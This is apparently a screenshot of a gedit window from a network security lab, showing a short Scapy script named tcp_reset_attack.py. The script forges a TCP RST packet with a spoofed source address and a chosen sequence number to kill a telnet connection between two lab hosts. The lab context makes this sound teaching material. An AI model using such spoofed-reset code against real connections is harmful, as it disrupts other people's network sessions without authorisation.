 tcp_reset_attack.py (~/) - gedit
En
3:51 PM
Open
Save
from scapy.all import *
print("Sending RST packet...")
ipLayer = IP(src = "10.0.2.7", dst = "10.0.2.6")
tcpLayer = TCP(sport = 58270 , dport=23 , flags="R", seq = 685492175)
pkt =  ipLayer/tcpLayer
ls(pkt)
send(pkt, verbose=1)